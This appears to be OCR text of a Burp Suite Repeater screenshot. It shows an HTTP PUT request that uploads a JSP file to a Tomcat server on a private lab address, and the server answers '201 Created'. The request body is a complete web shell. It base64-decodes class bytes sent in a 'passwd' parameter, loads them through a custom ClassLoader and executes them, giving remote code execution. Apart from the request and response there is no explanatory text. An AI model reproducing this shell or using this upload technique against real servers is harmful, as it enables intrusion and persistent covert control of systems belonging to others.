 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Request
Raw Params Headers Hex XML
1 PUT /yijian2.jsp/ HTTP/1.1
2 Host: 192.168.0.99:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ii23s0j125gau6g55r4efbhu82; security=impossible; JSESSIONID=74B10820B172C1446A21200750975E25
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 782
11
12 <%!
13 class U extends ClassLoader {
14 U(ClassLoader c) {
15 super(c);
16 }
17 public Class g(byte[] b) {
18 return super.defineClass(b, 0, b.length);
19 }
20 }
21 public byte[] base64Decode(String str) throws Exception {
22 try {
23 Class clazz = Class.forName("sun.misc.BASE64Decoder");
24 return (byte[]) clazz.getMethod("decodeBuffer",
25 String.class).invoke(clazz.newInstance(), str);
26 } catch (Exception e) {
27 Class clazz = Class.forName("java.util.Base64");
28 Object decoder = clazz.getMethod("getDecoder").invoke(null);
29 return (byte[]) decoder.getClass().getMethod("decode",
30 String.class).invoke(decoder, str);
31 }
32 }
33 %>
34 <%
35 String cls = request.getParameter("passwd");
36 if (cls != null) {
37 new
38 U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
39 }
40 %>
41
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Wed, 30 Aug 2023 14:01:09 GMT
5 Connection: close
6
7